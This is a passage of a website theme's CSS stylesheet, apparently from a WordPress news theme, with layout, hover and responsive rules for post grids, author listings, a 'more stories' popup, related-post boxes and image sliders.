    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
    width:50%
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3 {
    padding-right:2px;
    padding-left:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
    padding-left:2px;
    padding-right:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
    padding-top:4px
   }
   .listing-modern-grid-10.l-1 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
    font-size:92%
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
    font-size:72%
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .mg-col,
   .listing-modern-grid-10.l-3 .mg-row-1 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-1 .mg-col {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .mg-col-1,
   .listing-modern-grid-10.l-3 .mg-row-1 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-1 .mg-col-1 {
    padding-bottom:4px
   }
   .listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
    padding-top:36%
   }
   .listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
    padding-top:70%
   }
   .listing-modern-grid-10.l-3 .listing-item .post-meta,
   .listing-modern-grid-10.l-4 .listing-item .post-meta {
    display:none
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
    width:50%
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1 {
    padding-right:2px
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2 {
    padding-left:2px;
    padding-right:0
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .format-icon,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .format-icon {
    display:none
   }
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
    padding-top:52%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
    padding-top:76%
   }
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
    font-size:82%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
    font-size:62%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .content-container {
    max-height:43%
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
     font-size:92%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
     font-size:72%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-10 .mg-row-2 .mg-col {
     width:50%!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-1,
    .listing-modern-grid-10 .mg-row-2 .mg-col-3 {
     padding-right:2px!important;
     padding-left:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-2,
    .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
     padding-left:2px!important;
     padding-right:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-3,
    .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
     padding-top:4px!important
    }
    .listing-modern-grid-10 .mg-row-1 .mg-col {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing-modern-grid-10 .mg-row-1 .mg-col-1 {
     padding-bottom:4px!important
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
     padding-top:30%
    }
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-10 .listing-mg-10-item:before {
     padding-top:70%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
     padding-top:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-10 .listing-item .post-meta {
     display:none
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col {
     width:50%!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-1 {
     padding-right:2px!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-2 {
     padding-left:2px!important;
     padding-right:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .format-icon {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
     padding-top:52%!important
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
     padding-top:76%!important
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
     font-size:82%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
     font-size:62%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .content-container {
     max-height:43%
    }
   }
   .listing-item-user {
    position:relative
   }
   .listing-item-user .user-avatar img {
    border-radius:50%;
    display:inline-block
   }
   .listing-item-user .btn-light {
    background:#fff!important;
    border:1px solid rgba(0,0,0,.1);
    color:#3c3c3c!important;
    vertical-align:top;
    line-height:24px;
    font-size:10px;
    padding:0 8px;
    margin:0 10px 0 0
   }
   .listing-item-user .btn-light.btn-light:focus,
   .listing-item-user .btn-light.btn-light:hover {
    color:#3c3c3c!important;
    text-decoration:none!important;
    border-color:rgba(0,0,0,.2);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
   }
   .listing-item-user .user-social-icons {
    display:inline;
    padding:0;
    margin:0;
    vertical-align:top
   }
   .listing-item-user .user-social-icons .social-item {
    display:inline-block;
    padding:0;
    margin:0 5px 7px 0
   }
   .listing-item-user .user-social-icons .social-item:last-child {
    margin-right:0
   }
   .listing-item-user .user-social-icons a {
    background-color:#fff;
    border:1px solid #e8e8e8;
    padding:0 4px;
    text-align:center;
    display:inline-block;
    min-width:27px;
    font-size:12px;
    line-height:24px;
    color:#444;
    vertical-align:top
   }
   .listing-item-user .user-social-icons .social-item a,
   .listing-item-user .user-social-icons .social-item a .fa {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .listing-item-user .user-social-icons .github:hover a:hover {
    color:#666
   }
   .listing-item-user .user-social-icons .pinterest a:hover {
    color:#cb2027
   }
   .listing-item-user .user-social-icons .youtube a:hover {
    color:#cc181e
   }
   .listing-item-user .user-social-icons .linkedin a:hover {
    color:#0266a0
   }
   .listing-item-user .user-social-icons .dribbble a:hover {
    color:#ea4c89
   }
   .listing-item-user .user-social-icons .vimeo a:hover {
    color:#46a3e9
   }
   .listing-item-user .user-social-icons .delicious a:hover {
    color:#4a79ff
   }
   .listing-item-user .user-social-icons .soundcloud a:hover {
    color:#f50
   }
   .listing-item-user .user-social-icons .behance a:hover {
    color:#3b63fc
   }
   .listing-item-user .user-social-icons .flickr a:hover {
    color:#2f44db
   }
   .listing-item-user .user-social-icons .instagram a:hover {
    color:#517fa4
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .twitter a:hover {
    color:#59c8ff
   }
   .listing-item-user .user-social-icons .facebook a:hover {
    color:#4a639f
   }
   .listing-item-user .user-avatar {
    float:left;
    margin-right:15px;
    margin-bottom:5px;
    position:relative
   }
   .listing-item-user .user-display-name {
    padding:0;
    color:#444;
    font-size:18px;
    margin:0 0 8px
   }
   .listing-item-user .biography {
    font-size:13px;
    line-height:20px;
    margin-bottom:10px
   }
   .listing-item-user .biography p {
    margin:0 0 10px 0
   }
   .listing-item-user .user-badge {
    position:absolute;
    left:-11px;
    top:35px;
    background:#0077d5;
    color:#fff;
    border-radius:50%;
    width:29px;
    height:29px;
    line-height:23px;
    overflow:hidden;
    text-align:center;
    font-size:13px;
    font-weight:700;
    border:3px solid #fff
   }
   .listing-item-user .user-badge {
    left:-12px;
    top:50%;
    width:26px;
    height:26px;
    line-height:24px;
    font-size:12px;
    border-width:2px;
    margin-top:-13px
   }
   .listing-user.columns-1 .listing-item-user {
    padding-bottom:0!important
   }
   .listing-user .listing-item-user {
    padding-bottom:0!important
   }
   .bs-listing.bs-listing-user-listing-1 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-2 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-3 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-4 .bs-slider-dots:first-child:last-child {
    position:relative;
    left:auto;
    right:auto
   }
   .listing-item-user.type-1 .user-social-icons .social-item a:hover {
    background:currentColor;
    border-color:currentColor
   }
   .listing-item-user.type-1 .user-social-icons .social-item a:hover .fa {
    color:#fff
   }
   .listing-item-user.type-1 {
    margin-bottom:10px;
    border-bottom:1px solid rgba(0,0,0,.05);
    padding-bottom:13px;
    position:relative
   }
   .listing.columns-1 .listing-item-user.type-1:last-child {
    border-width:0
   }
   .listing-item-user.type-1.style-2 .user-avatar {
    float:left;
    margin:0
   }
   .listing-item-user.type-1.style-2 .user-meta {
    padding-left:120px
   }
   .listing-item-user.type-1.style-2 .user-avatar {
    margin-right:20px;
    margin-bottom:10px
   }
   .listing-item-user.type-1.style-2 .user-display-name {
    font-size:20px
   }
   .listing-item-user.type-2 .bs-user-item {
    padding:20px;
    border:1px solid rgba(0,0,0,.069);
    margin-right:25px;
    -webkit-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    transition:all .3s ease-in;
    position:relative;
    margin-bottom:16px
   }
   .listing-item-user.type-2 .bs-user-item:hover {
    -webkit-box-shadow:0 3px 10px rgba(0,0,0,.05);
    -moz-box-shadow:0 3px 10px rgba(0,0,0,.05);
    box-shadow:0 3px 10px rgba(0,0,0,.05);
    border-color:rgba(0,0,0,.1)
   }
   .listing-item-user.type-2 .bs-user-item:last-child {
    margin-right:0
   }
   .listing-item-user.type-2 .user-avatar {
    float:none;
    margin:0
   }
   .listing-item-user.type-2 .user-social-icons {
    overflow:hidden;
    max-height:22px;
    display:block;
    margin:0 0 14px 0
   }
   .listing-item-user.type-2 .btn-light {
    border-color:rgba(0,0,0,.18);
    color:#7d7d80!important;
    line-height:22px;
    padding:0 12px;
    margin-bottom:0
   }
   .listing-item-user.type-2 .user-display-name {
    margin:12px 0 8px
   }
   .listing-item-user.type-2 .biography {
    font-size:12px;
    line-height:18px
   }
   .listing-item-user.type-2 .biography p:last-child {
    margin:0
   }
   .listing-item-user.type-2 .user-badge {
    top:8px;
    left:-5px
   }
   .listing-item-user.type-2 {
    padding-bottom:20px
   }
   .listing-item-user.type-2 .user-social-icons a {
    border:transparent
   }
   .listing-item-user.type-2 .user-social-icons .social-item {
    margin:0 0 5px
   }
   .listing-item-user.type-2 .user-social-icons a {
    min-width:24px
   }
   .listing-item-user.type-2.style-1 {
    text-align:center
   }
   .listing-item-user.type-2.style-1 .btn-light {
    border-radius:12px
   }
   .listing-item-user.type-2.style-2 .user-badge {
    left:-12px;
    top:8px
   }
   .more-stories {
    display:none;
    position:fixed;
    right:-330px;
    bottom:70px;
    z-index:9999;
    border:1px solid #ddd;
    -webkit-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    -moz-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    padding:10px 20px;
    background:#fff;
    width:325px;
    max-width:60%
   }
   .more-stories:before {
    content:'';
    display:inline-block;
    height:4px;
    position:absolute;
    left:-1px;
    right:-1px;
    top:-4px
   }
   .more-stories.right {
    border-right-width:0
   }
   .more-stories.left {
    -webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    -moz-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    border-left-width:0;
    right:auto;
    left:-330px
   }
   .more-stories.more-stories-thumbnail-2 {
    width:355px;
    right:-360px
   }
   .more-stories.more-stories-thumbnail-2.left {
    width:355px;
    right:auto;
    left:-360px
   }
   .more-stories-title {
    text-align:center;
    padding-bottom:10px;
    font-weight:700;
    font-size:16px;
    text-transform:uppercase;
    color:#313131;
    border-bottom:1px solid #f0f0f0
   }
   .more-stories .listing {
    padding-top:15px
   }
   .more-stories .bs-pagination:last-child {
    margin-bottom:10px
   }
   .more-stories-close {
    float:left;
    color:#cecece
   }
   .more-stories.left .more-stories-close {
    float:right
   }
   .more-stories .listing-item {
    margin-bottom:8px
   }
   .more-stories .listing-item:last-child {
    margin-bottom:0
   }
   @media only screen and (max-width:680px) {
    .more-stories {
     display:none!important
    }
   }
   .bs-irp {
    position:relative;
    width:320px;
    margin:10px 0 15px 0;
    border-color:rgba(0,0,0,.06);
    border-style:solid;
    border-width:0;
    border-bottom-width:1px;
    padding-bottom:20px
   }
   .bs-irp .bs-irp-heading {
    font-size:15px;
    margin-bottom:16px;
    position:relative;
    padding:8px 0 0;
    text-transform:uppercase
   }
   .bs-irp .bs-irp-heading:before {
    content:'';
    display:inline-block;
    width:70px;
    height:3px;
    position:absolute;
    top:0;
    left:0;
    background:rgba(0,0,0,.1)
   }
   .bs-irp br {
    display:none
   }
   .bs-irp p:empty {
    display:none
   }
   .bs-irp p {
    margin-bottom:0!important
   }
   .bs-irp a:hover {
    text-decoration:none!important
   }
   .bs-irp.right {
    float:right;
    margin-left:30px
   }
   .bs-irp.left {
    float:left;
    margin-right:30px
   }
   .bs-irp.center {
    float:none;
    margin-right:auto;
    margin-left:auto
   }
   .bs-irp .listing-text .listing-item:last-child .item-inner {
    border-bottom-width:0;
    padding-bottom:0
   }
   .bs-irp .listing .listing-item:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .bs-irp.bs-irp-thumbnail-2 {
    padding-bottom:0
   }
   .bs-irp.bs-irp-text-1-full,
   .bs-irp.bs-irp-text-2-full,
   .bs-irp.bs-irp-text-3-full,
   .bs-irp.bs-irp-text-4-full,
   .bs-irp.bs-irp-thumbnail-1-full,
   .bs-irp.bs-irp-thumbnail-2-full,
   .bs-irp.bs-irp-thumbnail-3-full {
    width:100%;
    margin-left:0;
    margin-right:0;
    float:none;
    padding-bottom:0;
    clear:both;
    border-top-width:1px;
    padding-top:3px
   }
   .bs-irp.bs-irp-text-1-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-2-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-3-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-4-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-1-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-2-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-3-full .bs-irp-heading:before {
    display:none
   }
   .bs-irp.bs-irp-text-1-full .listing-item-text-1,
   .bs-irp.bs-irp-text-1-full .listing-item-text-1:last-child,
   .bs-irp.bs-irp-text-2-full .listing-item-text-2,
   .bs-irp.bs-irp-text-2-full .listing-item-text-2:last-child,
   .bs-irp.bs-irp-text-3-full .listing-item-text-3,
   .bs-irp.bs-irp-text-3-full .listing-item-text-3:last-child,
   .bs-irp.bs-irp-text-4-full .listing-item-text-4,
   .bs-irp.bs-irp-text-4-full .listing-item-text-4:last-child {
    border-bottom:0;
    margin-bottom:17px!important;
    padding-bottom:0!important
   }
   .bs-irp.bs-irp-text-1-full .listing-item-text-1 .item-inner {
    padding-bottom:0!important;
    border:none
   }
   .bs-irp.bs-irp-thumbnail-2 .bs-pagination {
    padding-bottom:18px
   }
   .bs-irp.bs-irp-text-1-full .bs-pagination,
   .bs-irp.bs-irp-text-2-full .bs-pagination,
   .bs-irp.bs-irp-text-3-full .bs-pagination,
   .bs-irp.bs-irp-text-4-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-1-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-2-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-3-full .bs-pagination {
    padding-bottom:18px;
    padding-top:0;
    margin-top:0
   }
   .bs-irp .post-meta p {
    display:inline
   }
   @media only screen and (max-width:530px) {
    .bs-irp.left,
    .bs-irp.right {
     float:none;
     width:100%;
     max-width:100%;
     margin:21px 0 21px 0
    }
   }
   .bs-listing-slider-1>.bs-slider,
   .bs-listing-slider-2>.bs-slider,
   .bs-listing-slider-3>.bs-slider {
    margin-bottom:0
   }
   .bs-listing-slider-1,
   .bs-listing-slider-2,
   .bs-listing-slider-3 {
    margin-bottom:22px
   }
   .bs-shortcode.bs-slider .better-direction-nav a {
    text-indent:-9999px
   }
   .bs-shortcode.bs-slider .better-direction-nav a:before {
    line-height:38px;
    font-size:14px;
    display:inline-block;
    content:'\f053';
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    text-indent:0;
    width:auto;
    height:auto
   }
   .bs-shortcode.bs-slider .better-direction-nav a.better-next:before {
    content:'\f054';
    right:-3px
   }
   .bs-slider-item {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-slider-item>.item-content {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-slider-item>.item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:45%
   }
   .bs-slider-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover
   }
   .bs-slider-item .img-cont.b-error,
   .bs-slider-item .img-cont.b-loaded,
   body.bs-ll-d .bs-slider-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .bs-slider .bs-slider-item:nth-child(1) {
    float:left;
    display:block;
    width:100%
   }
   .bs-slider-item.has-not-post-thumbnail .img-cont {
    background-color:#e2e2e2
   }
   .bs-slider-item .post-subtitle {
    text-align:center!important
   }
   .bs-slider-1-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-1-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:160px
   }
   .bs-slider-1-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-1-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    bottom:-80px;
    left:30px;
    right:30px;
    padding:0 30px 30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0
   }
   .bs-slider-1-item.slider-content-shown .content-container {
    bottom:0;
    opacity:1
   }
   .bs-slider-1-item .content-container a {
    pointer-events:all
   }
   .bs-slider-1-item .title {
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important;
    max-width:70%;
    margin:0 auto
   }
   .bs-slider-1-item .title a {
    color:#fff
   }
   .bs-slider-1-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .bs-slider-1-item .post-meta .comments,
   .bs-slider-1-item .post-meta .post-author {
    color:#fff;
    font-size:11px
   }
   .bs-slider-1-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-1-item .post-meta .post-author:after,
   .bs-slider-1-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .bs-slider-1-item .term-badges.floated {
    position:absolute;
    right:auto;
    left:0;
    top:30px;
    bottom:auto;
    width:100%;
    text-align:center;
    pointer-events:none
   }
   .bs-slider-1 .better-direction-nav .better-next,
   .bs-slider-1 .better-direction-nav .better-prev {
    opacity:1;
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-1 .better-direction-nav .better-prev {
    left:20px
   }
   .bs-slider-1 .better-direction-nav .better-next {
    right:20px
   }
   .bs-slider-1-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-1-item .post-subtitle {
    margin-top:7px;
    color:#fff!important
   }
   .bs-slider-1-item .post-subtitle:first-child {
    margin:0 0 7px
   }
   .bs-slider-1.l-1 .bs-slider-1-item>.item-content:before,
   .bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
    padding-top:110%
   }
   .bs-slider-1.l-2 .bs-slider-1-item .post-meta {
    display:none
   }
   .bs-slider-1.l-2 .bs-slider-1-item .title a {
    font-size:75%;
    line-height:170%;
    display:inline-block
   }
   .bs-slider-1.l-2 .bs-slider-1-item .content-container {
    left:0;
    right:0;
    padding:0 20px 20px
   }
   .bs-slider-1.l-2 .better-direction-nav .better-prev {
    left:-20px;
    opacity:0
   }
   .bs-slider-1.l-2:hover .better-direction-nav .better-prev {
    left:10px;
    opacity:1
   }
   .bs-slider-1.l-2 .better-direction-nav .better-next {
    right:-20px;
    opacity:0
   }
   .bs-slider-1.l-2:hover .better-direction-nav .better-next {
    right:10px;
    opacity:1
   }
   @media only screen and (max-width:780px) {
    .bs-slider-1 .bs-slider-1-item>.item-content:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:370px) {
    .bs-slider-1 .bs-slider-1-item .post-meta {
     display:none
    }
    .bs-slider-1 .bs-slider-1-item>.item-content:before {
     padding-top:110%!important
    }
    .bs-slider-1 .bs-slider-1-item .title a {
     font-size:75%;
     line-height:170%;
     display:inline-block
    }
    .bs-slider-1 .bs-slider-1-item .content-container {
     left:0;
     right:0;
     padding:0 20px 20px
    }
    .bs-slider-1 .better-direction-nav .better-prev {
     left:-20px;
     opacity:0
    }
    .bs-slider-1:hover .better-direction-nav .better-prev {
     left:10px;
     opacity:1
    }
    .bs-slider-1 .better-direction-nav .better-next {
     right:-20px;
     opacity:0
    }
    .bs-slider-1:hover .better-direction-nav .better-next {
     right:10px;
     opacity:1
    }
   }
   .bs-slider-2-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-2-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-2-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    left:50%;
    bottom:10px;
    padding:30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0;
    width:460px;
    margin:0 0 0 -230px;
    background:#fff;
    box-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-align:center
   }
   .bs-slider-2-item.slider-content-shown .content-container {
    bottom:40px;
    opacity:1
   }
   .bs-slider-2-item .content-container a {
    pointer-events:all
   }
   .bs-slider-2-item .title {
    margin:10px 0 0;
    line-height:1.4;
    text-align:center!important
   }
   .bs-slider-2-item .title a {
    color:#212121
   }
   .bs-slider-2-item .post-meta {
    margin-top:8px;
    text-align:center!important;
    font-size:12px
   }
   .bs-slider-2-item .post-meta .comments,
   .bs-slider-2-item .post-meta .post-author {
    color:#212121;
    font-size:12px
   }
   .bs-slider-2-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-2-item .post-meta .post-author:after,
   .bs-slider-2-item .post-meta .time {
    color:#212121
   }
   .bs-slider-2-item .content-container a.read-more {
    border:1px solid transparent;
    background:0 0;
    color:#fff;
    font-size:12px;
    padding:6px 20px;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    line-height:20px;
    margin-top:15px
   }
   .bs-slider-2-item .content-container a.read-more:hover {
    color:#fff
   }
   .bs-slider-2-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    width:100%;
    text-align:center;
    margin-bottom:15px
   }
   .bs-slider-2-item .term-badges.floated .term-badge a {
    background:#212121!important;
    color:#fff!important;
    margin:0
   }
   .bs-slider-2-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-2 .better-direction-nav .better-next,
   .bs-slider-2 .better-direction-nav .better-prev {
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-2-item .post-subtitle {
    margin-top:7px
   }
   .bs-slider-2-item .post-subtitle:first-child,
   .bs-slider-2-item .term-badges+.post-subtitle {
    margin:0 0 -4px
   }
   .bs-slider-2.l-1 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
    padding-top:70%
   }
   .bs-slider-2.l-1 .bs-slider-2-item .title a,
   .bs-slider-2.l-2 .bs-slider-2-item .title a,
